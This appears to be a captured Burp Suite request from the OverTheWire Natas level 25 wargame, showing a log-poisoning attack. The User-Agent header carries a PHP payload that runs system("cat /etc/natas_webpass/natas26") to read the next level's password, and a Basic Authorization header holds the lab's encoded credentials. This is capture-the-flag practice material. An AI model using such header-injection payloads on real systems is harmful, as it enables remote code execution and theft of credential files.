 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /?lang=natas_webpass HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 User-Agent: <?php system("cat /etc/natas_webpass/natas26") ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://natas25.natas.labs.overthewire.org/?lang=de
8 Authorization: Basic bmF0YXMyNTpPOVFEOURaQkRxMVlwc3dpVE01b3FNRGFPdHVadEFjeA==
9 Connection: close
10 Cookie: PHPSESSID=unmpjvtcpup51607mvqaem67h6
11 Upgrade-Insecure-Requests: 1
12
13